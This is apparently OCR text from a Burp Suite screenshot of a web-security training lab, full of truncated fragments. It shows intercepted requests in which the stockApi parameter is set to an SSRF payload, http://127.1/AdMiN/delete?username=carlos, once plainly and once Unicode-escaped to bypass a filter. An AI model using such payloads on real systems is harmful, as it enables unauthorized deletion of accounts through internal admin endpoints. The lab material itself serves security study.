 Font
Paragraph
se isn't genuine, and you may be a victim of software counterfeiting. Avoid interruption and keep your fi
Paragraph
nterfeiting. Avoid interruption and keep your fi
<div>
<span>wiener - </span>
<a href="/admin/delete
</div>
an we success
04ebf067c22701bf00390096.web-securit
same-origin
cors
empty
04ebf067c22701bf00390096.web-securit
gzip, deflate
en-US,en;q=0.9
127.1/AdMiN/delete?username=carlos
Render
ion=oib9DwYYfdQ8PUIDPUNutXpe7R8s9Mb
te=None
Intercept
HTTP history
WebSo
Request to https://0a07001a04ebf0
Forward
Drop
Pretty
Raw
Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a07001a04ebf067c22701b
3 Cookie: session=LI8qfUlNz560c
4 Content-Length: 107
5 Sec-Ch-Ua: "Not?A_Brand";v="8
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Wind
AppleWebKit/537.36 (KHTML, li
Safari/537.36
9 Content-Type: application/x-w
10 Accept: */*
11 Origin:
https://0a07001a04ebf067c2270
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c2270
oduct?productId=3
16 Accept-Encoding: gzip, deflat
17 Accept-Language: en-US,en;q=0
18 Connection: close
19
20 stockApi=http://127.1/AdMiN/d
Forward
Drop
Intercept is...
Action
Pretty
Raw
Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a07001a04ebf067c22701bf00390096.web-security-
3 Cookie: session=LI8qfUlNz560c4P5unZ0cnpXSJ6nVUe9
4 Content-Length: 107
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a07001a04ebf067c22701bf00390096.web-securit
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-securit
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
%u0068%u0074%u0074%u0070%u003a%u002f%u002f%u0031%u00
0031%u002f%u0041%u0064%u004d%u0069%u004e%u002f%u0064
65%u0074%u0065%u003f%u0075%u0073%u0065%u0072%u006e%u
%u003d%u0063%u0061%u0072%u006c%u006f%u0073